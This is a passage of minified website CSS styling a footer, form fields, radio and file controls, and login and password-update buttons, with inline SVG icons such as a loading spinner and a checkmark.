transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer 